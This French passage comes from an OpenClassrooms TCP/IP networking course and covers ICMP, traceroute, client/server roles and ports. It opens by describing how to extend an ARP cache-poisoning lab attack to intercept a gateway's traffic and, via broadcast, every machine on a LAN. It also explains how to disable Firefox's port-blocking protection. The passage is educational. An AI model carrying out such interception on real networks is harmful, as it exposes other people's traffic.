Nous n'avons pas encore modifié la table ARP de 192.168.0.3. Par conséquent, elle renvoie normalement ses réponses directement à 192.168.0.1 sans passer par nous. Essayez de mener l'attaque **dans les deux sens** et observez si vous voyez bien passer les réponses au ping (il faudra pour cela lancer deux attaques en parallèle dans deux terminaux différents).

Je vous laisse la mener tout seul, il faut bien que vous deveniez des hackers par vous-même !

Vous saurez que cela a fonctionné si vous voyez aussi passer les réponses au ping sur Debian02.

Améliorer encore l'attaque

Nous avons vu que grâce à cette attaque, nous sommes capables d'écouter le trafic entre deux machines **sur un réseau local**.



Ne vous leurrez pas, cette attaque n'est possible que sur un réseau local. Vous ne pourrez donc pas espionner qui que ce soit sur Internet...



Mais n'y aurait-il pas une machine particulière sur le réseau qu'il serait intéressant d'écouter ?

Bien sûr ! C'est **notre passerelle**, car elle voit passer tout le trafic des machines du réseau local vers Internet !

Ainsi, si je menais l'attaque entre une machine du réseau local et la passerelle, je pourrais voir le trafic Internet de cette machine...

Mais nous pouvons faire encore mieux !

Une autre amélioration de l'attaque

Nous pouvons écouter le trafic entre une machine et la passerelle mais, tant qu'à faire, il serait encore mieux d'écouter le trafic **entre toutes les machines du réseau et la passerelle**.

Pour cela, nous pouvons utiliser l'adresse IP de broadcast en adresse IP de destination pour envoyer notre attaque et nous toucherons ainsi directement toutes les machines du réseau (le sens inverse de l'attaque devra en revanche être fait pour chacune des machines).



Nous pouvons maintenant écouter le trafic de n'importe quelle machine de notre réseau.

Nous venons d'étudier le protocole ARP et comment l'utiliser à des fins peu recommandables.

Mais nous allons voir qu'il existe d'autres protocoles de couche 3, notamment celui que nous utilisons déjà pour envoyer des pings ou faire des `traceroute`, le **protocole ICMP**.

Le protocole ICMP

Encore un protocole pour la couche 3 !

N'oublions pas que nous avons vu que le protocole ARP n'était pas un vrai protocole de couche 3 :

- il est à cheval sur les couches 2 et 3 ;
- son rôle n'est pas de transporter de l'information, mais de faire la liaison entre des adresses.

Le protocole ICMP, quant à lui, ne va pas non plus concurrencer le protocole IP, car son objectif n'est pas de transporter de l'information.

Son rôle est de **contrôler les erreurs de transmission**, et d'**aider au débogage réseau**.

Pourquoi un protocole supplémentaire ?

Nous avons vu dans les TP précédents que la configuration du routage sur un réseau n'est pas toujours facile. Et quand cela ne fonctionne pas, il n'est pas facile non plus de trouver d'où vient l'erreur.

L'un des objectifs du protocole ICMP est justement de nous faciliter le débogage réseau !

En bref, son utilisation nous permet de **comprendre rapidement d'où peut venir un problème réseau**, et de nous fournir des outils pour **investiguer un problème réseau**.



Le protocole ICMP est donc un « complément » du protocole IP, ou plus exactement des protocoles de la pile TCP/IP, qui permet de comprendre plus facilement ce qui se passe sur un réseau quand il y a un problème.

Entrons sans plus tarder dans le vif du sujet pour comprendre ce protocole.

Fonctionnement du protocole

Le protocole ICMP a globalement deux rôles principaux :

- il sert à indiquer **automatiquement** des erreurs quand elles surviennent ;
- il peut **fournir des outils** pour étudier un problème réseau.

Nous allons commencer par étudier les messages ICMP automatiques.

Messages automatiques

Deux informations nous intéressent dans l'en-tête ICMP : le **type** et le **code**. Le type permet de dire à quoi sert le message ICMP, le code permet de préciser le rôle du message.

Par exemple, un paquet ICMP de type 3 indique que le destinataire n'est pas accessible.

Si j'envoie un paquet à une machine B et que je reçois un message ICMP de type 3, je sais qu'il y a eu un problème sur le réseau.

Maintenant, le code du message va me dire ce qui a **précisément** posé problème :

- un code égal à 0 me dira que le réseau n'est pas accessible (globalement, qu'un routeur sur le chemin n'a pas de route pour le réseau destination) ;
- un code égal à 1 me dira que la machine n'est pas accessible (une requête ARP a sûrement été envoyée par le dernier routeur, mais personne n'y a répondu) ;
- etc.

Au niveau de ma machine, si j'ai fait un ping, par exemple, je verrai un message comme `Destination unreachable` dans ma ligne de commande. Mais si je suis en environnement graphique, aucune information ICMP ne s'affichera, même si le paquet ICMP automatique a bien été reçu par ma machine.

Il faut dans ce cas sortir un sniffer comme Tcpcdump ou Wireshark pour voir les messages d'erreur ICMP circuler sur le réseau.

Nous avons vu le premier type de message automatique, le type 3, mais il y en a d'autres. Voici les plus utilisés :

- type 5, ICMP redirect, indique qu'il y a un chemin plus court vers la destination ;
- type 11, TTL exceeded, indique que la durée de vie du paquet a expiré.

Le premier est utilisé quand un routeur renvoie un paquet par l'interface depuis laquelle il l'a reçu. Cela veut dire qu'il n'est pas nécessaire de passer par lui et qu'il y a un chemin plus court. Ceci permet à l'administrateur qui voit passer ces messages d'améliorer le routage sur son réseau.

Le second est très utilisé. Pour le comprendre, vous devez déjà apprendre ce qu'est le **TTL dans l'en-tête IP**.

Nous avons déjà vu un TTL, c'était celui de la table CAM du switch. Il indiquait la **durée de vie** d'une information dans la table.

Un mécanisme équivalent a été implémenté dans le protocole IP pour éviter que les paquets ne circulent indéfiniment entre différents routeurs.

Imaginons qu'un routeur A ait comme passerelle par défaut un routeur B, et que le routeur B ait comme passerelle par défaut le routeur A.

Un paquet envoyé à l'un des routeurs à destination d'un autre réseau va circuler alternativement d'un routeur à l'autre, comme une balle de ping-pong, sans jamais s'arrêter. Après quelque temps, beaucoup de paquets feront de même, et le réseau sera saturé.

Pour éviter ce problème, on a implémenté un système de TTL dans l'en-tête IP. Quand une machine envoie un paquet IP sur le réseau, un des éléments de l'en-tête est le TTL qui est une valeur comprise entre 0 et 255. Par exemple, tout paquet envoyé depuis un ordinateur sous Linux a un TTL de 64 (cela varie d'un système à l'autre, 64 étant la plus petite).

À chaque passage par un routeur, celui-ci **va enlever 1 au TTL. Si le TTL arrive à 0, il jette le paquet à la poubelle** ET envoie un message d'erreur ICMP TTL exceeded.

Ainsi, si un paquet fait une partie de ping-pong entre deux routeurs, le processus s'arrêtera quand le TTL sera arrivé à 0. Grâce au TTL, on évite la saturation d'un réseau par mauvaise configuration de routage. Le message ICMP TTL exceeded permet, en plus, de comprendre le problème réseau.

Exemple

J'essayais un jour de joindre le site web home.t-online.de. Cependant, le site ne s'affichait pas.

J'ai sorti mon sniffer Wireshark pour voir ce qui se passait au niveau réseau et j'ai vu une multitude de paquets d'erreurs ICMP TTL exceeded. J'ai alors compris qu'une boucle de routage s'était formée.

J'ai donc fait un `traceroute` vers ce site pour essayer de voir où le problème se situait. Voici le résultat :

```
oasis:~# traceroute -I home.t-online.de
traceroute: Warning: home.t-online.de has multiple addresses; using
80.150.6.141
traceroute to home.t-online.de (80.150.6.141), 30 hops max, 38 byte packets
 1  81.255.207.234 (81.255.207.234)  0.858 ms  0.639 ms  0.576 ms
 2  81.54.100.109 (81.54.100.109)  24.186 ms  26.186 ms  24.745 ms
 3  POS-1-0.RASG3.Raspail.transitip.raei.francetelecom.net (81.52.1.18)
27.323
ms  24.169 ms  24.555 ms
 4  193.253.14.229 (193.253.14.229)  23.600 ms  29.193 ms  23.694 ms
 5  pos12-0.nraub203.Aubervilliers.francetelecom.net (193.252.98.206)
68.884 ms
   28.058 ms  28.776 ms
 6  193.252.159.126 (193.252.159.126)  23.305 ms  24.051 ms  22.996 ms
 7  P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170)  104.688 ms
105.018 ms  103.105 ms
```

```

 8 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 112.958 ms
103.831 ms 134.542 ms
 9 * P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 179.294 ms
178.757 ms
10 * * P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169)
178.746 ms
11 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 259.692 ms
263.818 ms 266.685 ms
12 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 261.118 ms
293.331 ms 264.925 ms
13 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 335.510 ms
397.171 ms 335.898 ms
14 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 336.620 ms
337.530 ms 335.621 ms
15 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 419.478 ms
424.713 ms 411.722 ms
16 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 411.349 ms
410.940 ms 412.112 ms
17 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 489.377 ms
490.542 ms 521.337 ms
18 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 504.906 ms
490.978 ms 492.207 ms
19 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 564.944 ms
565.928 ms 648.276 ms
20 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 568.282 ms
567.015 ms 567.414 ms
21 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 645.221 ms
646.876 ms 643.922 ms
22 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 644.485 ms
645.608 ms 649.534 ms
23 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 741.422 ms
728.093 ms 723.843 ms
24 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 740.067 ms
722.024 ms 724.235 ms
25 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 796.613 ms
798.530 ms 799.877 ms
26 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 799.558 ms
798.412 ms 799.756 ms
27 P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 878.099 ms
874.756 ms 876.910 ms
28 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 875.829 ms
876.600 ms 876.874 ms
29 * P14-0.OAKCR1.Oakhill.opentransit.net (193.251.243.170) 956.227 ms *
30 P0-0.AUVCR1.Aubervilliers.opentransit.net (193.251.243.169) 954.058 ms
954.567 ms 952.010 ms

```

Nous pouvons voir ici que les étapes 7 et 8 se répètent à l'infini.

En fait, chacun de ces routeurs se renvoyait mes paquets indéfiniment.

Grâce au protocole ICMP, j'ai pu comprendre l'erreur et la faire corriger rapidement ! :D

Mais retournons à notre protocole. Nous avons vu un certain nombre de types de messages ICMP différents et envoyés automatiquement par les machines. Nous allons maintenant aborder quels types de messages sont utiles pour déboguer le réseau.

Messages pour déboguer le réseau

Ces paquets ICMP vont nous être utiles pour des commandes qui vont nous permettre de déboguer des problèmes réseau. Or, ces commandes, nous les connaissons déjà...

Il s'agit de la commande `ping` et de la commande `tracert`.

Le ping est en fait la combinaison de deux types de messages ICMP, un *echo request*, type 8, et un *echo reply*, type 0.

Le principe du ping est qu'une machine envoie un *echo request*, auquel répond une machine destinataire avec un *echo reply*. C'est pour cela que quand on arrive à pinguer une autre machine, on sait que le routage est correct dans les deux sens.

Pour le `tracert`, c'est un peu plus compliqué.

On utilise en fait une petite astuce en se servant d'un message automatique ICMP, le `TTL exceeded`.



Essayez de comprendre : comment peut-on connaître tous les routeurs entre nous et une destination donnée, en se servant de paquets ICMP `TTL exceeded` ?

Imaginons que je veuille faire un `tracert` vers le Site du Zéro. Comment connaître le premier routeur par lequel je passe ?

On pourrait aller voir dans notre table de routage, mais cela ne fonctionnerait que pour le premier routeur...

L'indice nous dit d'utiliser un paquet ICMP `TTL exceeded`. L'idée pourrait donc être de faire générer ce paquet par le premier routeur. Ainsi, en voyant ce message d'erreur, je pourrais voir l'adresse du routeur dans ce paquet.



Comment faire pour que le premier routeur génère ce message d'erreur ?

Il suffit de mettre un `TTL` à 1 dans le paquet envoyé.

Le premier routeur va le recevoir, décrémenter le `TTL` de 1 et donc le mettre à 0. Il devra jeter le message à la poubelle et me renvoyer un message d'erreur ICMP `TTL exceeded`. Ainsi, je pourrai connaître son adresse IP !

Si vous avez compris le principe, pour connaître l'adresse du deuxième routeur, il me suffira de mettre le `TTL` à 2 dans le paquet envoyé. Et ainsi de suite pour connaître tous les routeurs traversés !

Nous avons donc vu les différents types de messages ICMP et avons vu que ce protocole permettait de mieux comprendre ou détecter quand un problème survenait sur le réseau.

Passons à un peu de réflexion !

Exercice

J'ai fait un `traceroute` vers le Site du Zéro et j'ai obtenu le résultat suivant :

```
mamachine:~# traceroute www.siteduzero.fr
traceroute to www.siteduzero.fr (217.70.184.38), 30 hops max, 60 byte
packets
 1  88.191.45.1 (88.191.45.1)    0.404 ms  0.453 ms  0.500 ms
 2  88.191.2.26 (88.191.2.26)    16.050 ms * *
 3  th2-crs16-1-be1503-p.intf.routers.proxad.net (212.27.58.45)  0.788 ms
0.786 ms  0.795 ms
 4  xe-0-3-0.mpr1.cdg11.fr.above.net (64.125.14.37)  0.563 ms  0.555 ms
0.568 ms
 5  xe-1-0-0.mpr1.cdg12.fr.above.net (64.125.31.230)  0.742 ms  0.786 ms
0.778 ms
 6  79.141.43.6.f301.above.net (79.141.43.6)  1.156 ms  0.957 ms  0.896 ms
 7  79.141.43.6.f301.above.net (79.141.43.6)  1.223 ms  0.852 ms  0.966 ms
 8  p250-gdist1-d.paris.gandi.net (217.70.176.178)  3.142 ms  3.155 ms
3.218 ms
 9  webredir.vip.gandi.net (217.70.184.38)  0.841 ms  0.838 ms  0.832 ms
```

On voit ici que je suis passé deux fois par le routeur `79.141.43.6.f301.above.net` dans les étapes 6 et 7.



Comment est-ce possible de passer deux fois par le même routeur ?

Indice : il faut penser au fait que deux messages envoyés sur le réseau peuvent emprunter des chemins différents...

Solution : le fonctionnement de `traceroute` fait en sorte qu'on envoie une **nouvelle requête avec un TTL différent** pour chaque routeur que l'on veut connaître. Mais chacune de ces requêtes peut passer par **un chemin différent sur Internet**, le résultat d'un `traceroute` n'est jamais figé, car le routage peut évoluer.

Ainsi, il est possible que quand j'ai envoyé le paquet avec un TTL de type 6, j'ai emprunté une route qui me fasse passer par le routeur `79.141.43.6.f301.above.net` **en sixième position** et que, quand j'ai envoyé le paquet avec un TTL de type 7, j'ai rencontré le routeur `79.141.43.6.f301.above.net` **en septième position**.

C'est ce qui explique notre impression de passer deux fois par le même routeur.

Ce chapitre se termine, vous saurez maintenant utiliser des outils comme `ping` et `traceroute` pour vous aider à comprendre des problèmes réseau, et vous pourrez aussi sortir votre sniffer préféré pour détecter des problèmes sous-jacents.

Ce qu'il faut retenir

- Vous connaissez maintenant le protocole qui permet d'associer une adresse IP à une adresse MAC, j'ai nommé ARP.

- Vous avez vu un premier exemple de sécurité réseau avec l'ARP cache poisoning.
- Vous connaissez le protocole ICMP qui permet de corriger et de déboguer le protocole IP.

Dans cette partie, nous avons étudié :

- l'adressage IP qui permet de définir les réseaux ;
- le routage qui permet de passer d'un réseau à un autre ;
- quelques protocoles supplémentaires qui permettent d'améliorer le fonctionnement des réseaux.

Nous savons maintenant dialoguer parfaitement d'un réseau à un autre. Nous pouvons donc joindre une machine à l'autre bout du monde.

Cependant, notre objectif est d'arriver à faire dialoguer des applications ensemble. Pour cela, nous allons devoir étudier la couche 4, sujet du prochain chapitre.

Cette partie est maintenant terminée. Pensez à faire les exercices avant de passer à la partie suivante. Vous trouverez les liens des exercices (quiz et/ou activités) dans le plan principal du cours : <https://openclassrooms.com/courses/apprenez-le-fonctionnement-des-reseaux-tcp-ip>. À vous de jouer !

Troisième partie

Communiquer entre applications

Avant de nous plonger dans la couche 4, nous allons d'abord essayer de comprendre ce qu'est une application, et nous familiariser avec la notion de client et de serveur, qui est le modèle le plus utilisé sur Internet encore actuellement.

Nous pourrions ensuite aborder les protocoles de couche 4 qui permettent de communiquer entre applications, ainsi que les subtilités réseau qui y sont associées.

11

Qu'est-ce qu'une application ?

Après les gros chapitres que nous venons d'étudier, celui-ci fera figure de récréation. En effet, ce chapitre a surtout pour objectif de vous aider à intégrer certains concepts que vous utilisez sûrement déjà. Il sera donc succinct et facile à comprendre.

Plongeons-nous dès maintenant dans les notions de client et de serveur qui sont si importantes sur Internet.

Le serveur

Pour une application client/serveur, il faut un serveur.

Le propre d'un serveur est **d'offrir un service**. Par exemple, si l'on prend le cas d'un serveur web, son rôle est de mettre à disposition des internautes des **pages web**. Un serveur de messagerie proposera des adresses e-mails ainsi qu'un **service d'envoi et de réception d'e-mails**.



On peut donc dire d'une machine qu'elle est un serveur, dès lors qu'elle fournit un service.

Sans descendre au niveau du fonctionnement basique d'un serveur et du langage de programmation qui a été utilisé pour le créer, nous allons quand même essayer de comprendre le mode de fonctionnement d'un serveur.

Le serveur écoute

Étant donné que le serveur est censé **fournir un service** accessible tout le temps, on dit qu'il est **en écoute**. En réalité, le serveur va écouter sur le réseau et se tenir prêt à répondre aux requêtes qui lui sont adressées.

Vous pouvez tout à fait le voir sur vos machines virtuelles Linux, ou même sur un autre système d'exploitation avec la commande `netstat -an`. Le résultat étant un peu un fouillis, je vous propose, sous Linux, d'utiliser l'option `-antp`.

```
sd -6123:~# netstat -antp
Connexions Internet actives (serveurs et établies)
Proto Recv-Q Send-Q Adresse locale      Adresse distante    Etat      PID/Program name
tcp      0      0 0.0.0.0:48963       0.0.0.0:*            LISTEN    29575/rpc.statd
tcp      0      0 127.0.0.1:3306      0.0.0.0:*            LISTEN    5470/mysqld
tcp      0      0 0.0.0.0:111         0.0.0.0:*            LISTEN    1841/portmap
tcp      0      0 0.0.0.0:30033       0.0.0.0:*            LISTEN    5249/ts3server_linu
tcp      0      0 0.0.0.0:22          0.0.0.0:*            LISTEN    29667/sshd
tcp      0      0 0.0.0.0:25          0.0.0.0:*            LISTEN    30562/master
tcp      0      0 0.0.0.0:10011       0.0.0.0:*            LISTEN    5249/ts3server_linu
tcp      0      0 127.0.0.1:39027     127.0.0.1:80         TIME_WAIT -
tcp      0      0 127.0.0.1:35335     127.0.0.1:3306       TIME_WAIT -
tcp      0      48 88.191.45.68:22     79.82.49.130:53745   ESTABLISHED 23488/1
tcp6     0      0 :::873              :::*                  LISTEN    6699/rsync
tcp6     0      0 :::80                :::*                  LISTEN    18732/apache2
tcp6     0      0 :::22                :::*                  LISTEN    29667/sshd
```

Commande `netstat -antp`

Ici, trois colonnes nous intéressent.

La colonne `Adresse locale` fournit l'adresse IP en écoute, ainsi qu'un numéro que nous ne connaissons pas encore.

La colonne `Etat` nous indique... l'état du service !

La colonne `PID/program name` nous indique le numéro du processus en écoute ainsi que son nom.

Si je prends la deuxième ligne, par exemple, je vois que j'ai un service MySQL qui tourne sur le numéro 3306 de l'adresse IP 127.0.0.1. Son état `LISTEN` montre qu'il est en écoute, ce qui est bien pour un service.

Vous vous souvenez ? 127.0.0.1 est une adresse IP spéciale, **réservée pour une utilisation locale**.

Ici, notre serveur MySQL sera injoignable depuis le réseau. Il ne sera joignable que depuis la machine elle-même. Cela évite de rendre un service accessible aux autres si nous n'en avons besoin que localement.



On peut dire ici que ma machine est un serveur, car elle fournit des services sur le réseau (des programmes sont en écoute et sont prêts à répondre à des requêtes qui leur parviennent).

On peut s'interroger sur deux autres lignes et notamment sur leurs états. Il y a une ligne à l'état `ESTABLISHED` qui montre que la connexion est établie.

Super ! Cela signifie que notre machine **est en train de fournir un service**. Quelqu'un est connecté sur notre machine !

Enfin, l'état `TIME_WAIT` montre d'anciennes connexions qui sont en cours de terminaison.

Conclusion

Un service est donc un programme qui est en écoute sur une machine. On peut alors appeler cette machine un serveur.

Mais ce service ne servirait à rien s'il n'était pas utilisé, et pour cela, il faut que **des clients** viennent s'y connecter et l'utilisent !

Le client

Le client est simplement un programme qui se connecte à un service pour l'utiliser. Vous en connaissez de nombreux que vous utilisez tous les jours !

Lorsque vous ouvrez votre navigateur pour vous rendre sur OpenClassrooms, vous utilisez un client web. C'est bien **une connexion client/serveur** qui est établie entre votre navigateur et le serveur web OpenClassrooms.com.



Quels autres clients est-ce que j'utilise encore ?

Vous utilisez peut-être un **client de messagerie** comme Outlook, Thunderbird ou Evolution.

Vous pouvez aussi utiliser un **client FTP** pour le transfert de fichiers, comme FileZilla.

Si vous jouez un peu en ligne, vous utilisez sûrement un client pour vous connecter à votre jeu préféré qui fonctionne sur un serveur sur Internet.



Une machine cliente peut-elle être serveur ? Et inversement ?

Oui, bien sûr ! Par exemple, on a vu dans le paragraphe précédent que ma machine était serveur, mais c'est aussi avec cette machine que je me connecte sur des sites web en tant que client. Elle joue donc à la fois le rôle de client et celui de serveur.



Est-ce que toutes les machines ont les deux rôles ?

Non car la plupart du temps, les machines serveurs ne jouent pas le rôle de client, ou très peu. Elles sont spécialisées en tant que serveur et pour des raisons de sécurité, on limite les services disponibles à ceux qui sont strictement nécessaires, et on évite que cette machine ait une activité de client qui pourrait engendrer des failles.

De la même façon, on considère que les machines des utilisateurs comme vous et moi jouent en majeure partie le rôle d'un client et sont donc vues comme des clients et non des serveurs.



Et Internet là-dedans ?

On peut dire qu'**Internet est aujourd'hui massivement basé sur un fonctionnement client/serveur.**

Ceci dit, ce n'est pas l'unique façon de se connecter. En *peer to peer*, par exemple, chacun peut prendre le rôle de client et de serveur. De même, le service n'est pas assuré par un seul et unique serveur auquel on s'adresse, mais par un ensemble de machines qui possèdent la ressource.

Nous voyons que la notion de client/serveur est très importante pour Internet.

Elle joue notamment un grand rôle dans le modèle OSI et spécifiquement pour la couche 4.

Nous les détaillerons par la suite, dans le prochain chapitre !

12

Rendre mes applications joignables sur le réseau

Vous êtes à présent capable de **faire dialoguer ensemble des machines d'un bout à l'autre d'Internet**.

Mais ce que nous voulons, c'est pouvoir faire dialoguer une application cliente avec une application serveur. La couche 4 va nous être utile pour cela, ainsi que la notion d'application au réseau. C'est elle qui va faire le **lien entre la couche applicative et les couches réseau**.

Nous allons voir dans ce chapitre les deux protocoles utilisés en couche 4.

Accrochez-vous, c'est un chapitre important !

La couche 4, ses rôles

Grâce à la couche 2, nous savons dialoguer sur un réseau local.

Grâce à la couche 3, nous savons dialoguer entre réseaux.


Nous sommes donc capables de dialoguer entre deux machines sur des réseaux distants, chacune étant située à un bout du monde.



À quoi va donc bien pouvoir nous servir la couche 4 alors ?

Notre objectif **n'est pas** de faire dialoguer ensemble des machines, mais de **faire dialoguer ensemble des applications**.

Vous vous rappelez le modèle OSI ? La figure suivante devrait vous rafraîchir la mémoire.



Le modèle OSI

Nous voyons très bien ici que le réseau va servir à transporter l'information fournie par les applications. Ainsi, notre objectif est de faire dialoguer entre elles des applications qui sont sur des machines.

On voit tout de suite l'intérêt d'avoir une couche du modèle OSI qui soit en charge de la communication entre applications.

Le rôle de la couche 4 est donc de **gérer les connexions applicatives**.

Nous allons maintenant voir comment LES protocoles de couche 4 vont faire cela...

Un identifiant : le port

Définition

En couches 2 et 3, nous avons vu qu'il fallait une adresse pour identifier les éléments nécessaires à l'identification des moyens de communication. L'adresse MAC identifie la carte réseau en couche 2, et l'adresse IP identifie l'adresse de notre machine au sein d'un réseau, en couche 3.

En couche 4, **l'adresse utilisée est le port**.



Comment distinguer une adresse d'un port ?

Le port est une adresse. C'est même **l'adresse d'une application sur une machine**.

Ainsi, nous pourrions identifier toute application qui tourne sur notre machine et qui a besoin de dialoguer sur le réseau.

Si vous vous rappelez, dans le chapitre précédent, j'avais montré que mon serveur MySQL était en écoute sur le numéro 3306.

```
sd -6123:~# netstat -antp
Connexions Internet actives (serveurs et établies)
Proto Recv-Q Send-Q Adresse locale Adresse distante Etat PID/Program name
tcp 0 0 0.0.0.0:48963 0.0.0.0:* LISTEN 29575/rpc.statd
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 5470/mysql
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1841/portmap
tcp 0 0 0.0.0.0:30033 0.0.0.0:* LISTEN 5249/ts3server_linu
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 29667/sshd
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 30562/master
tcp 0 0 0.0.0.0:10011 0.0.0.0:* LISTEN 5249/ts3server_linu
tcp 0 0 127.0.0.1:39027 127.0.0.1:80 TIME_WAIT -
tcp 0 0 127.0.0.1:35335 127.0.0.1:3306 TIME_WAIT -
tcp 0 48 88.191.45.68:22 79.82.49.130:53745 ESTABLISHED 23488/1
tcp6 0 0 :::873 :::* LISTEN 6699/rsync
tcp6 0 0 :::80 :::* LISTEN 18732/apache2
tcp6 0 0 :::22 :::* LISTEN 29667/sshd
```

Commande netstat -antp

Nous savons maintenant que ce numéro est en fait le port d'écoute de l'application MySQL. Si je reçois une requête MySQL sur l'adresse IP 127.0.0.1 et sur le port 3306, le service MySQL va pouvoir répondre.

Exemple de port en écoute

Prenons la machine d'adresse 163.172.38.160 sur laquelle je fais un netstat :

```
sd-2412:~# netstat -antp
Connexions Internet actives (serveurs et établies)
Proto Recv-Q Send-Q Adresse locale Adresse distante Etat PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 22762/sshd
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN 15434/master
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 10921/mysql
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN 20952/memcached
tcp6 0 0 :::80 :::* LISTEN 21800/apache2
tcp6 0 0 :::22 :::* LISTEN 22762/sshd
```

Nous voyons ici que le port 80 est en écoute à la ligne 5, et que c'est l'application apache2 qui est un serveur web :

```
| tcp6 0 0 :::80 :::* LISTEN 21800/apache2
```

Le port 80 est le port utilisé pour les serveurs web. Nous pouvons donc nous douter qu'un **serveur web est en écoute sur cette machine** ! Il ne nous reste plus qu'à utiliser un client web, soit un simple navigateur, pour nous connecter à cette application.

Essayez sur votre navigateur d'entrer <http://163.172.38.160/>.



Le site www.lalitte.com

Nous avons entré dans l'URL l'adresse IP 163.172.38.160 et nous avons été redirigés vers mon site www.lalitte.com.

C'est normal, car cette adresse est celle de la machine qui héberge mon site.



Un point important à souligner est que nous n'avons pas indiqué que nous voulions atteindre le port 80, seule l'adresse IP a été indiquée.

C'est normal, car notre navigateur, qui est un client web, **fait toujours ses requêtes sur le port 80** si un port n'est pas spécifié.

Toutefois, nous pouvons explicitement indiquer un port dans notre URL, par exemple le port 22 qui était aussi en écoute sur la machine. Dans ce cas, nous allons taper 163.172.38.160:22 dans l'URL pour préciser le port voulu.

Essayez avec <http://163.172.38.160:22/>, comme indiqué sur la figure suivante.



Connexion sur le port 22



Firefox peut bloquer votre requête, car il considère que c'est une faille de sécurité que d'interroger un autre port que le port 80. Pour désactiver la protection, tapez `about:config` dans l'URL. Effectuez ensuite un clic droit sur la case **Nom de l'option** de la barre située en haut de la fenêtre du navigateur. Ajoutez une nouvelle chaîne de caractères, `network.security.ports.banned.override`, puis donnez-lui la valeur `1-65535`. Vous pourrez alors indiquer le port que vous voudrez dans l'URL.

Notez que cela ne fonctionnera pas sous Chrome. Vous avez donc le droit de changer de navigateur !

Nous voyons que nous tombons sur un serveur SSH. Ça tombe bien, car le port 22 est le port normalement réservé pour un serveur SSH. :)

Nous étudierons cela plus tard. Nous pouvons voir dès maintenant que **derrière chaque port ouvert sur une machine, se cache une application !**

Quelles adresses pour les ports ?

Beaucoup de ports !

Les ports sont codés en **décimal sur deux octets**.

Ils peuvent donc prendre 2^{16} valeurs, soit 65 536 valeurs !

Comme l'adressage des ports commence à 0, nous pourrions avoir des valeurs de ports **de 0 à 65 535**. C'est quand même pas mal, non ?

Nous pourrions donc faire tourner au maximum **65 536 applications en réseau sur une machine**. Cela devrait aller... mais on peut quand même parfois arriver à saturation, en cas d'attaque, autrement dit lorsque quelqu'un envoie des tonnes de paquets sur nos différents ports pour nous saturer.

Nous avons donc 65 535 ports à notre disposition.



Or, nous avons vu qu'un serveur web devait être sur le port 80. Y a-t-il d'autres ports réservés ?

Oui, il y a quasiment autant de ports réservés que d'applications réseau.

Liste des ports

Voici une petite liste des ports réservés (et des applications associées) les plus couramment utilisés :

Application	Port réservé
Web	80
Mail	25
SSH	22
IMAP	143
Proxy	8080
HTTPS	443
Counter-Strike	27015
FTP	20/21
DNS	53
Jeux	6112

Si vous ne connaissez pas ces applications, ce n'est pas grave, nous les découvrirons pour la plupart dans la suite de ce cours.



Il existe donc 65 535 ports réservés pour les applications ?

Non, seule une partie d'entre eux sont réservés. D'ailleurs, historiquement, ce n'était que les ports inférieurs à 1 024 qui étaient réservés. Mais aujourd'hui, beaucoup de nouvelles applications utilisent des ports au-delà de 1 024.



À quoi peuvent bien servir les ports supérieurs à 1 024 alors ?

C'est une très bonne question ! Nous avons dit que le port était l'adresse d'une application. Et nous avons vu que les ports étaient notamment utilisés pour les applications serveur, les services.



Mais quid des applications clientes ? Ont-elles aussi une adresse avec un port ?

Les applications clientes ont également des ports, mais ils ne sont pas réservés.

Les ports attribués aux applications clientes **sont donnés aléatoirement, au-dessus de 1 024**, par le système d'exploitation.

Ce n'est pas gênant. Pour un serveur, vu qu'il est en écoute en permanence, il est important que l'on connaisse le port auquel on doit s'adresser. Pour un client, l'application ne va être en écoute que le temps de son fonctionnement. Ainsi, il peut être choisi au hasard tant que le système d'exploitation sait quelle application se trouve derrière quel port. Prenons un exemple.

Nous nous connectons avec notre navigateur préféré vers notre site préféré <http://www.openclassrooms.com/>.

Au moment où notre navigateur envoie la requête, un port va être demandé au système d'exploitation pour la connexion vers OpenClassrooms. Le système lui attribue le port 43645 (aléatoirement, ce port n'a aucune signification particulière).

Désormais, l'application navigateur web **est en écoute sur le port 43645** pour pouvoir recevoir les réponses que va lui envoyer OpenClassrooms.com.

La requête est envoyée sur le port 80 d'OpenClassrooms.com (là, le port n'est pas aléatoire puisqu'on s'adresse à un serveur qui a un port réservé) qui va recevoir la requête, la traiter, et répondre à notre navigateur sur le port 43645.

Pour illustrer cet exemple, je vais aller faire un tour sur mon site préféré, et regarder au niveau de ma machine si un port a été ouvert.



Mais comment voir les ports ouverts ?

Vous vous souvenez ? Nous l'avons déjà fait, il s'agit de la commande `netstat`, plus exactement `netstat -an` pour Windows et Mac, et `netstat -antp` pour Linux.

Voici le résultat :

```
MacBook:~ elalitte$ netstat -an |grep 92.243.25.239
